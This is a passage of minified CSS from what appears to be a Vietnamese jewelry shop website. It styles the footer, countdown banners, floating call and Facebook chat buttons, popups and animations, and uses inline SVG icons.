0px 4px 6px -2px}@media all and (max-width: 500px){.btn-register-bl{margin-top:30px}.btn-register-bl a{width:170px;padding:7px 10px 6px;font-size:14px}}footer{width:100%;opacity:1 !important}footer .footer_info{line-height:34px;font-size:14px}footer .logo_footer{max-width:190px}@media screen and (max-width: 768px){footer .logo_footer{max-width:100px;height:auto}}footer .top-ft{padding:40px 0px 0px;width:100%;margin:0px auto;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3}@media screen and (max-width: 1024px){footer .top-ft{padding-bottom:10px}}@media screen and (max-width: 450px){footer .top-ft{padding:20px 0px 0px}}footer .top-ft .container1170{display:flex;flex-wrap:wrap}footer .top-ft .top-ft-l{width:20%;float:left}@media screen and (max-width: 990px){footer .top-ft .top-ft-l{width:100%;float:none;margin-bottom:18px;text-align:center}footer .top-ft .top-ft-l .footer_info{margin-top:10px;font-size:14px}}footer .top-ft .top-ft-c1{width:20%;float:right;box-sizing:border-box}footer .top-ft .top-ft-c1 .dmca{width:53px}footer .top-ft .top-ft-c1 .bct{width:158px}@media screen and (max-width: 990px){footer .top-ft .top-ft-c1 .share{display:none}}footer .top-ft .top-ft-c1 .share .title-share{color:var(--black-color);font-size:16px;font-weight:500}@media screen and (max-width: 990px){footer .top-ft .top-ft-c1 .share .title-share{display:none}}@media screen and (max-width: 990px){footer .top-ft .top-ft-c1{width:100%;float:none;padding-left:0px;margin-left:0px;margin-bottom:20px;order:3}}@media screen and (max-width: 736px){footer .top-ft .top-ft-c1{margin-bottom:20px}}@media screen and (max-width: 430px){footer .top-ft .top-ft-c1{width:100%;float:none;padding-left:0px;position:relative}footer .top-ft .top-ft-c1 .share_fast_small{text-align:center;margin-top:10px;position:absolute;left:50%;transform:translateX(-50%)}}footer .top-ft .top-ft-c2{width:20%;float:right;box-sizing:border-box}footer .top-ft .top-ft-c2 .dmca{width:53px}footer .top-ft .top-ft-c2 .bct{width:158px}@media screen and (max-width: 990px){footer .top-ft .top-ft-c2{width:100%;float:none;padding-left:0px;margin-left:0px;margin-bottom:20px;order:3}}@media screen and (max-width: 736px){footer .top-ft .top-ft-c2{margin-bottom:20px}}@media screen and (max-width: 430px){footer .top-ft .top-ft-c2{width:100%;float:none;padding-left:0px;position:relative}footer .top-ft .top-ft-c2 .share_fast_small{text-align:center;margin-top:10px;position:absolute;left:50%;transform:translateX(-50%)}}footer .top-ft .top-ft-c3{width:20%;float:left}footer .top-ft .top-ft-c3 .title{color:var(--black-color);font-size:18px;font-weight:550}footer .top-ft .top-ft-c3 ul{padding:15px 0px}@media screen and (max-width: 450px){footer .top-ft .top-ft-c3 ul{padding:10px 0px;display:flex;flex-wrap:wrap}}footer .top-ft .top-ft-c3 ul li{margin-bottom:15px;cursor:pointer;color:var(--black-color);font-size:16px;font-weight:500}@media screen and (max-width: 450px){footer .top-ft .top-ft-c3 ul li{margin-bottom:10px;width:100%}}footer .top-ft .top-ft-c3 ul li svg{width:13px;height:13px;float:left;margin-right:10px}@media screen and (max-width: 450px){footer .top-ft .top-ft-c3 ul li svg{float:none}}@media screen and (max-width: 990px){footer .top-ft .top-ft-c3{width:100%;margin-left:0px;float:none;order:1}}@media screen and (max-width: 450px){footer .top-ft .top-ft-c3{width:100%}}footer .top-ft .img-map{margin-top:14px;width:100%;height:auto}footer .top-ft .top-ft-r{width:20%;float:right;box-sizing:border-box}footer .top-ft .top-ft-r .dmca{width:53px}footer .top-ft .top-ft-r .bct{width:158px}@media screen and (max-width: 990px){footer .top-ft .top-ft-r{width:100%;float:none;padding-left:0px;margin-left:0px;margin-bottom:20px;order:3}}@media screen and (max-width: 736px){footer .top-ft .top-ft-r{margin-bottom:20px}}@media screen and (max-width: 430px){footer .top-ft .top-ft-r{width:100%;float:none;padding-left:0px;position:relative}footer .top-ft .top-ft-r .share_fast_small{text-align:center;margin-top:10px;position:absolute;left:50%;transform:translateX(-50%)}}footer .top-ft .ft_share{display:none}@media screen and (max-width: 990px){footer .top-ft .ft_share{display:block}}footer .top-ft .ft_share .title-share{color:var(--black-color);font-size:18px;font-weight:500}@media screen and (max-width: 500px){footer .top-ft .ft_share .title-share{font-size:20px;font-weight:550;margin-bottom:10px}}@media screen and (max-width: 990px){footer .top-ft .ft_share{width:50%;order:4}}@media screen and (max-width: 450px){footer .top-ft .ft_share{width:100%;margin-bottom:10px}}@media screen and (max-width: 500px){footer .top-ft .top-ft-l .title,footer .top-ft .top-ft-r .title,footer .top-ft .top-ft-c2 .title{margin-bottom:10px;font-size:16px}}footer .bot-ft .bot-ft-l{width:70%;float:left;line-height:20px}footer .bot-ft .bot-ft-r{width:30%;float:right}@media screen and (max-width: 680px){footer .bot-ft .bot-ft-l{width:100%;float:none;text-align:center}footer .bot-ft .bot-ft-r{width:100%;float:none;text-align:center}}footer .address{text-align:center;padding:10px 0px;border-bottom:1px solid #e3e3e3}footer .adv_footer{width:33%;float:right}@media all and (max-width: 800px){footer .adv_footer{width:100%;float:none}}footer .adv_footer h3{text-transform:uppercase;margin-bottom:30px;font-size:16px;color:#fff;font-weight:bold;display:block}@media all and (max-width: 600px){footer .adv_footer h3{margin-bottom:15px}}footer .regions #regions_footer{height:34px;background:#f3f3f3;border:none;border-radius:4px;padding-left:10px;box-sizing:border-box}.footer_im{padding:20px 0;margin-top:20px;border-top:1px dashed #bbbbbb;border-bottom:1px dashed #bbbbbb}.footer_im .dtb{display:inline-block;margin-left:20%;margin-top:-10px;margin-bottom:-32px;float:left}@media all and (max-width: 800px){.footer_im .dtb{margin-left:20px}}@media all and (max-width: 600px){.footer_im .dtb{margin-left:0;margin-top:0}}.footer_im .copyright{float:right;line-height:40px;color:#848484}.footer_im .copyright span{color:#222}footer .regions{width:30%;padding-left:50px;box-sizing:border-box}@media all and (max-width: 800px){footer .regions{width:30%;padding-right:10px;box-sizing:border-box}}@media all and (max-width: 600px){footer .regions{width:50%;padding-left:0}}footer .info{width:20%;float:left;box-sizing:border-box}@media all and (max-width: 800px){footer .info{padding-left:50px;width:30%;padding-right:10px;box-sizing:border-box}}@media all and (max-width: 600px){footer .info{width:50%;padding-left:20px;padding-right:0px}}footer .info h3{text-transform:uppercase;margin-bottom:20px;font-weight:bold;font-size:15px}@media all and (max-width: 600px){footer .info h3{margin-bottom:15px}}footer .info p{line-height:18px;margin-bottom:12px}@media all and (max-width: 600px){footer .info p{line-height:15px;margin-bottom:10px}}.region_name{text-transform:uppercase;margin-top:15px;text-decoration:underline}.footer_title{text-transform:uppercase;margin-bottom:20px;font-weight:bold;font-size:15px;color:#222}@media all and (max-width: 600px){.footer_title{margin-bottom:15px}}.address_regions ul{margin-top:12px;color:#252525;position:relative}.address_regions ul li{position:relative;padding-left:20px}.address_regions ul li svg{width:15px;height:15px;position:absolute;left:0;fill:var(--main-color)}@media all and (max-width: 600px){.address_regions ul{margin-top:5px}}.address_regions ul:before{width:9px;height:20px;display:inline-block;margin-right:10px;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;position:absolute;top:2px;left:0px}.address_regions ul li:nth-child(1) i{width:9px;height:20px;display:inline-block;margin-right:10px;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;position:absolute;top:4px;left:0}.address_regions ul li:nth-child(2){color:#CCCCCC}.address_regions ul li:nth-child(2) a{color:#CCCCCC}.address_regions>span{margin-right:10px}.banner_top{text-align:center;background:var(--main-color);position:relative}.banner_top img{margin-bottom:-4px}.banner_top .close_banner_top{position:absolute;right:30px;top:50%;cursor:pointer;transform:translate(0, -50%)}.banner_top .close_banner_top svg{fill:#ccc;width:20px;height:20px}.banner_top .close_banner_top svg:hover{fill:red}.banner-off{display:none}.top1{background-image:url("https://trangkimluxury.vn/templates/kim-jewelry/images/bg_top1.jpg");background-size:100% 100%;padding:35px 0 15px 35px}.number1{color:#fff}.number1 .stt1{display:inline-block;font-size:60px;font-weight:bold;line-height:60px;transform:scale(0.9, 1);text-shadow:2px 2px #868686cc}@media all and (max-width: 600px){.number1 .stt1{font-size:40px}}@media all and (max-width: 325){.number1 .stt1{font-size:30px}}.number1 font{font-size:45px;display:inline-block;font-weight:bold;line-height:60px;margin:0 3px;width:65px;position:relative;height:30px}@media all and (max-width: 600px){.number1 font{width:45px}}@media all and (max-width: 325px){.number1 font{width:30px}}.number1 font:after{content:'';height:90px;background-image:url("https://trangkimluxury.vn/templates/kim-jewelry/images/bg1.png");width:65px;position:absolute;top:-30px;left:0px;animation:4s ease-in-out 0s normal none infinite running chang-rotage-anim-2-bh}@media all and (max-width: 600px){.number1 font:after{background-size:100% 100%;top:-8px;height:55px;width:40px}}.number1 .stt2{display:inline-block;font-size:22px;text-transform:uppercase;line-height:25px;transform:scale(0.85, 1);text-shadow:2px 2px #868686cc}@media all and (max-width: 600px){.number1 .stt2{font-size:16px}}.countdown .number1{color:#fff}@media all and (max-width: 800px){.countdown .number1{display:none}}.bot1{background-size:100% 100%;text-align:center}.bot1 img{width:100%}@media all and (max-width: 1250px){.bot1{margin-top:0px}}@media all and (max-width: 800px){.bot1{width:48%;float:left;padding-right:10px;box-sizing:border-box}}@media all and (max-width: 600px){.bot1{margin-top:0;width:100%;padding-right:0px}}.newtop{margin-top:10px}@media all and (max-width: 800px){.newtop{width:52%;float:left;margin-top:0px}}@media all and (max-width: 600px){.newtop{margin-top:0;width:100%;padding-right:0px;display:none}}@media all and (min-width: 800px){.banner-home-top .number1 font:after{animation:unset}}.time-dow-event .time{display:inline-block;margin:3px;background:#f3f1f2;padding:3px 0px;width:56px}@media all and (max-width: 1200px){.time-dow-event .time{width:50px}}.time-dow-event .time_1{font-weight:bold}.footer_l{width:25%}@media all and (max-width: 1000px){.footer_l{width:100%}}.footer_r_w{width:25%}.footer_r_w .block_title{padding:0;text-transform:uppercase;margin-bottom:30px;font-weight:bold;font-size:15px;color:#222;background:none}.footer_r{width:270px;float:right}@media all and (max-width: 800px){.footer_r{width:50%;float:left;margin-top:20px}}@media all and (max-width: 500px){.footer_r{width:100%;float:left;margin-top:20px}}.footer_r .block_title{background:none;padding:0;font-size:15px;margin-bottom:20px}footer .tags{margin-top:15px}footer .tags,footer .tags a{color:#929292;font-size:12px;color:#929292;font-size:12px}.footer2{background:#1b1b1b;color:#CCC;padding:8px 0;text-align:center;border-top:1px solid #7d7d7d}#menu-fixed-bar{width:40%;z-index:999;transition:all 0.25s cubic-bezier(0.55, 0, 0.1, 1);float:right}.slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%);transition:1.5s}.slide-up{-ms-transform:translateY(0);transform:translateY(0);transition:1.5s}.m-slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%)}.m-slide-up{-ms-transform:translateY(0);transform:translateY(0);background:#fdfdfd;z-index:1000;box-shadow:0px 0px 2px 2px #CCC}#fixed-bar{position:fixed;bottom:0;height:45px;z-index:999}#fixed-bar>div{float:left;max-width:22%;cursor:pointer;text-align:center;text-transform:uppercase;font-size:11px;width:35px}#fixed-bar>div .wrap_icon{margin-top:5px;margin-bottom:3px}#fixed-bar>div .wrap_icon i{padding:5px 15px}#fixed-bar .buy_now_bt .wrap_icon i{background-position:0px -351px}#fixed-bar .call .wrap_icon i{background-position:-34px -351px}#fixed-bar #bar-inner .wrap_icon i{background-position:-64px -351px}.certified_bct{background-position:0px -92px;content:' ';height:36px;display:block;margin-top:11px;padding-top:12px;width:131px}.suntory-alo-phone{background-color:transparent;cursor:pointer;height:120px;position:fixed;transition:visibility 0.5s ease 0s;width:120px;z-index:200000 !important;display:none;left:-13px;bottom:-25px}.suntory-alo-ph-circle{animation:1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;background-color:transparent;border:2px solid rgba(30,30,30,0.4);border-radius:100%;height:100px;left:0px;opacity:0.1;position:absolute;top:0px;transform-origin:50% 50% 0;transition:all 0.5s ease 0s;width:100px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle{border-color:var(--main-color);opacity:1}.suntory-alo-ph-circle-fill{animation:2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;border:2px solid transparent;border-radius:100%;height:70px;left:15px;position:absolute;top:15px;transform-origin:50% 50% 0;transition:all 0.5s ease 0s;width:70px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill{background-color:var(--main-color)}.suntory-alo-ph-img-circle{border:2px solid transparent;border-radius:100%;height:50px;left:25px;position:absolute;top:25px;transform-origin:50% 50% 0;width:50px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle{background-color:var(--main-color)}.suntory-alo-ph-img-circle svg{position:absolute;top:13px;left:13px}.description{font-weight:500}.description a{color:var(--main-color)}.description a:hover{color:var(--main-color)}ol{padding-left:30px}ol li{list-style:decimal !important}@keyframes suntory-alo-circle-anim{0%{opacity:0.1;transform:rotate(0deg) scale(0.5) skew(1deg)}30%{opacity:0.5;transform:rotate(0deg) scale(0.7) skew(1deg)}100%{opacity:0.6;transform:rotate(0deg) scale(1) skew(1deg)}}@keyframes suntory-alo-circle-img-anim{0%{transform:rotate(0deg) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0deg) scale(1) skew(1deg)}100%{transform:rotate(0deg) scale(1) skew(1deg)}}@keyframes suntory-alo-circle-fill-anim{0%{opacity:0.2;transform:rotate(0deg) scale(0.7) skew(1deg)}50%{opacity:0.2;transform:rotate(0deg) scale(1) skew(1deg)}100%{opacity:0.2;transform:rotate(0deg) scale(0.7) skew(1deg)}}#cfacebook a.chat_fb_openned:before{content:'x';position:absolute;right:10px;color:#fff;top:3px}#cfacebook .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff}#cfacebook .fchat .fb-page{margin-top:-130px;float:left}#cfacebook a.chat_fb:hover{color:#ff0;text-decoration:none}#cfacebook{position:fixed;bottom:30px;left:10px;z-index:99999;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}@media all and (max-width: 600px){#cfacebook{display:none}}#cfacebook a.chat_fb{float:left;padding:6px 6px 0px 6px;color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 0;background-color:#3a5795;border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative}#cfacebook a.chat_fb:after{display:block;width:19px;height:19px;color:#FFF;content:"2";position:absolute;top:0px;right:0px;background:red;border-radius:50%;font-size:13px;line-height:18px}#cfacebook a.chat_fb svg{width:45px;height:45px}#cfacebook a.chat_fb span{display:none}#cfacebook .fchat .fb-page{margin-top:0px;float:left}#cfacebook a.chat_fb_openned{border-radius:0;width:100%}#cfacebook a.chat_fb_openned svg{display:none}#cfacebook a.chat_fb_openned i{display:none}#cfacebook a.chat_fb_openned::after{display:none}#cfacebook a.chat_fb_openned span{display:block}.fixed_icons{position:fixed;right:0;top:40%;transform:translate(0, -50px);z-index:100;display:none}.fixed_icons .icon_v1{width:44px;height:44px;display:inline-block;background-color:var(--extra-color)}.address_header .more_info{position:relative}.address_header .more_info::before{position:absolute;content:' ';width:10px;height:10px;top:3px;right:0px;background-position:-45px -70px;background-repeat:no-repeat;z-index:100;background-color:#FFF}.address_header{display:none}.address_fixed_popup{margin-top:-3px}.hotline_fixed_popup,.address_fixed_popup{position:relative}.hotline_fixed_popup .icon_v1:after{content:'';background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="28" width="28" fill="white" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path d="M78.014,20.385c8.463,8.75,12.51,18.127,12.84,29.081c0.076,2.519-1.453,4.183-3.876,4.312  c-2.557,0.136-4.293-1.441-4.356-4.012c-0.134-5.394-1.357-10.521-4.033-15.211C72.491,23.871,63.191,18.302,50.95,17.603  c-1.358-0.077-2.631-0.218-3.586-1.305c-1.223-1.391-1.33-2.991-0.672-4.62c0.664-1.642,2.01-2.382,3.759-2.352  c7.969,0.135,15.321,2.353,21.955,6.761C74.697,17.61,76.787,19.437,78.014,20.385z M50.11,24.674  c-0.732-0.01-1.53,0.134-2.189,0.44c-1.704,0.79-2.505,2.791-2.048,4.786c0.402,1.758,1.954,2.972,3.906,2.996  c4.562,0.056,8.597,1.499,11.951,4.624c3.688,3.434,5.41,7.741,5.588,12.751c0.032,0.891,0.367,1.904,0.891,2.618  c1.094,1.49,3.037,1.864,4.821,1.184c1.577-0.601,2.506-2.014,2.492-3.886c-0.051-6.981-2.592-12.943-7.5-18.08  C63.098,27.364,57.118,24.773,50.11,24.674z M73.486,87.206c1.689-1.888,3.575-3.599,5.361-5.401  c2.643-2.667,2.664-5.902,0.036-8.55c-3.134-3.157-6.28-6.302-9.44-9.433c-2.586-2.562-5.819-2.556-8.393-0.005  c-1.966,1.948-3.936,3.893-5.86,5.882c-0.133,0.137-0.261,0.247-0.389,0.328l-1.346,1.346c-0.375,0.239-0.748,0.236-1.236-0.029  c0.73-0.689-2.619-1.246-3.839-2.012c-5.695-3.575-10.471-8.183-14.694-13.374c-2.101-2.582-3.968-5.329-5.259-8.431  c-0.215-0.517-0.221-0.888,0.067-1.281l1.346-1.346c0.064-0.087,0.137-0.175,0.231-0.265c0.59-0.569,1.175-1.143,1.757-1.72  c1.361-1.348,2.706-2.711,4.057-4.069c2.69-2.703,2.684-5.88-0.015-8.604c-1.531-1.544-3.074-3.077-4.612-4.614  c-1.585-1.584-3.157-3.181-4.756-4.75c-2.59-2.543-5.824-2.548-8.408-0.007c-1.973,1.941-3.882,3.948-5.886,5.856  c-1.866,1.777-2.817,3.931-3.007,6.463c-0.307,4.104,0.699,7.983,2.106,11.77c2.909,7.832,7.333,14.766,12.686,21.137  c7.239,8.617,15.894,15.436,26.017,20.355c4.554,2.213,9.283,3.915,14.409,4.196C67.944,90.844,71.028,89.954,73.486,87.206z"/></svg>');background-repeat:no-repeat;width:28px;height:28px;display:block;margin:8px}.address_fixed_popup .icon_v1:after{content:'';background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" height="28" width="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;width:28px;height:28px;display:block;margin:8px}.hotline_fixed_popup_content,.address_header{position:absolute;width:260px;top:0;right:100%;padding-right:10px;display:none;margin-top:0}.hotline_fixed_popup:hover .hotline_fixed_popup_content{display:block}.address_fixed_popup:hover .address_header{display:block;max-height:166px;overflow-y:auto;overflow-x:hidden}.add_full,.support_phone{position:relative;width:100%;right:0;background:#FFF;border:1px solid #F5F5F5;padding:10px;border-radius:0 0 4px 4px;border-top:3px solid #0183BF;z-index:101;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;box-sizing:border-box}.add_full ul{position:relative;padding-left:18px;margin-bottom:10px}.add_full ul::before{position:absolute;content:' ';width:14px;height:20px;top:4px;left:0px;position:absolute;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="dodgerblue" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;content:' ';top:1px;left:0px}.add_full ul li:nth-child(2){color:#999999;font-size:13px;margin-top:2px}.support_phone ul li .name{font-weight:bold}.support_phone ul li .phone{color:#afafaf;font-size:15px;margin-top:6px}.support_phone ul li .phone a{color:#777;font-size:13px}.address_header:hover .add_full{display:block !important;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.header .hotline:hover .support_phone{display:block !important;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.arrow_box{position:relative;background:#FFF;border:1px solid #F5F5F5}.arrow_box:after,.arrow_box:before{left:100%;top:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.arrow_box:after{border-color:rgba(136,183,213,0);border-left-color:#FFF;border-width:8px;margin-top:-8px}.arrow_box:before{border-color:rgba(194,225,245,0);border-left-color:#F5F5F5;border-width:9px;margin-top:-9px}@media only screen and (max-width: 880px){.pos_mixed_left{float:none;width:100%}.pos_mixed_right{float:none;width:100%;margin-top:15px}}@media only screen and (max-width: 800px){.slideshow_countdown .slideshow{width:100%;float:left;max-width:100%;margin-top:5px}.slideshow_countdown>.countdown{width:100%;clear:both;margin-top:5px;display:none}}@media only screen and (max-width: 600px){.address_header{display:none}footer .menu_footer{width:100%;margin-top:20px;padding:0}.suntory-alo-phone{display:block;bottom:60px;width:40px;height:40px}}@media only screen and (max-width: 450px){.regions_search .block_regions{width:80px}}.banner-home-top{margin-top:20px;background-size:cover}@media all and (max-width: 800px){.banner-home-top{margin-top:0px}}@media all and (max-width: 600px){.banner-home-top{display:flex;flex-wrap:wrap;margin-top:10px;display:none}}.banner-home-bottom{margin-bottom:10px}@keyframes spin2{0%{transform:rotate(0deg)}40%{transform:rotate(0deg)}50%{transform:rotate(10deg)}70%{transform:rotate(-10deg)}100%{transform:rotate(0deg)}}@keyframes fade-bg1111{0%{transform:translate(30px);opacity:0,5}50%{transform:translate(-140px);opacity:1}51%{transform:translate(-140px);opacity:0.5}100%{transform:translate(30px);opacity:1}}@keyframes fade-bg1112{0%{transform:scale(0.9, 1.1)}50%{transform:scale(0.7, 0.8)}51%{transform:scale(0.7, 0.8)}100%{transform:scale(0.9, 1.1)}}@keyframes chang-rotage-anim-2-bh{0%{transform:rotate(0deg) scale(1) skew(1deg)}50%{transform:rotate(0deg) scale(1) skew(1deg)}45%{transform:rotate(-25deg) scale(1.3) skew(1deg)}60%{transform:rotate(25deg) scale(1) skew(1deg)}65%{transform:rotate(-25deg) scale(1.3) skew(1deg)}70%{transform:rotate(25deg) scale(1) skew(1deg)}85%{transform:rotateY(360deg) scale(1) skew(1deg)}100%{transform:rotate(0deg) scale(1) skew(1deg)}}#fixed-bar{margin:0;padding:0;z-index:100;right:10px;border-radius:50%}@media all and (max-width: 600px){#fixed-bar{bottom:90px !important}}@media screen and (max-width: 540px){#fixed-bar{right:0px}}#fixed-bar #bar-inner{height:50px;margin:0 10px 0 auto}#fixed-bar #bar-inner a{background:var(--main-color);opacity:0.5;display:block;text-decoration:none;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0;width:60px;height:60px;position:relative;text-align:center;line-height:44px;box-sizing:border-box;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}@media screen and (max-width: 540px){#fixed-bar #bar-inner a{width:45px;height:45px}}#fixed-bar #bar-inner a svg{width:20px;height:20px;fill:#fff;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}#fixed-bar:hover #bar-inner a{opacity:1}#fixed-bar:hover #bar-inner a svg{fill:white}.tag_foot{margin-top:5px}.tag_foot a{color:#bdbdbd}@media all and (max-width: 800px){.support{width:100%;padding-left:0px}}@media all and (max-width: 600px){.support{width:100%;padding-right:0}}.support .item{position:relative;padding-left:70px;padding-top:15px;padding-bottom:15px;color:#fff;margin-bottom:20px}@media all and (max-width: 800px) and (min-width: 500px){.support .item{width:50%;float:left;box-sizing:border-box}}.support .item:nth-child(1){background:#22d000}.support .item:nth-child(2){background:#e71b1b}.support .item svg{position:absolute;width:40px;height:40px;fill:#fff;left:15px}.support .item span{text-transform:uppercase;font-size:18px}.support .item a{margin-top:6px;color:#fff;font-style:italic;font-size:16px;transition:0.5s}.support .item a:hover{color:#fff900}#modal_alert{position:fixed;background:rgba(0,0,0,0.75);z-index:99999;overflow-y:auto;width:100%;height:100%;top:0px;left:0px}.modal_alert_inner{width:350px;background:white;border-radius:2px;max-width:96%;margin:2% auto}.modal_alert_title{background:var(--main-color);color:#FFF;text-align:center;text-transform:uppercase;padding:7px 0;font-size:17px;position:relative;border-radius:2px 2px 0 0}.modal_alert_title .close{position:absolute;right:0px;padding:0px 10px 8px;top:7px;color:#FFF;font-size:22px}.modal_alert_body{background:white;color:#616161;padding:20px;-moz-user-select:text;-khtml-user-select:text;-webkit-user-select:text;-o-user-select:text;user-select:text;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.modal_alert_2{position:fixed;background:rgba(0,0,0,0.75);z-index:99999;overflow-y:auto;width:100%;height:100%;top:0px;left:0px}.modal_alert_2 .modal_alert_inner{width:350px;background:white;border-radius:2px;max-width:96%;margin:2% auto}.modal_alert_2 .modal_alert_title{background:var(--main-color);color:#FFF;text-align:center;text-transform:uppercase;padding:7px 0;font-size:17px;position:relative;border-radius:2px 2px 0 0}.modal_alert_2 .modal_alert_title .close{position:absolute;right:0px;padding:0px 10px 8px;top:7px;color:#FFF;font-size:22px}.modal_alert_2 .modal_alert_body{background:white;color:#616161;padding:20px;-moz-user-select:text;-khtml-user-select:text;-webkit-user-select:text;-o-user-select:text;user-select:text;border-bottom-left-radius:3px;border-bottom-right-radius:3px}#embed_vchat{bottom:70px !important}#embed_fill{bottom:60px !important}#embed_circle{bottom:53px !important}.owl-carousel .owl-item .owl-lazy{opacity:1 !important}.popup{width:100%;height:700px;background:#ddddddab;position:fixed;z-index:99999;text-align:center}.popup .container{border-radius:10px;position:relative;height:100%}@media all and (max-width: 800px){.popup .container{padding:10px}}.popup .container .close{font-size:25px;color:red;position:absolute;top:0px;right:0px;width:30px;height:30px;background:#fff;text-align:center;line-height:28px;border-radius:0 10px 0 0;cursor:pointer}.popup .container .block_banner_banner{max-width:600px;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}@media all and (max-width: 600px){.popup .container .block_banner_banner{max-width:100%}}.popup .container .block_banner_banner .item{position:relative}.popup .container .block_banner_banner .item img{border-radius:10px}.popup .container .block_banner_banner .hide{display:block}#cfacebookmb .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff}#cfacebookmb .fchat .fb-page{margin-top:-130px;float:left}#cfacebookmb a.chat_mb:hover{color:#ff0;text-decoration:none}#cfacebookmb{position:fixed;bottom:100px;left:10px;z-index:100;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}#cfacebookmb a.chat_mb{float:left;padding:6px 6px 0px 6px;color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 0;background-color:#006cd2;border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative}#cfacebookmb a.chat_mb:after{display:none;width:19px;height:19px;color:#FFF;content:"2";position:absolute;top:0px;right:0px;background:#3a5795;border-radius:50%;font-size:13px;line-height:18px}#cfacebookmb a.chat_mb svg{width:34px;height:34px}#cfacebookmb a.chat_fb span{display:none}#cfacebookmb .fchat .fb-page{margin-top:0px;float:left}#cfacebookmb a.chat_fb_openned{border-radius:0;width:100%}#cfacebookmb a.chat_fb_openned svg{display:none}#cfacebookmb a.chat_fb_openned i{display:none}#cfacebookmb a.chat_fb_openned::after{display:none}#cfacebookmb a.chat_fb_openned span{display:block}#sms .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff}#sms .fchat .fb-page{margin-top:-130px;float:left}#sms a.chat_mb:hover{color:#ff0;text-decoration:none}#sms{position:fixed;top:265px;right:10px;z-index:99999;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}#sms a.chat_mb{float:left;padding:15px 15px 12px;color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 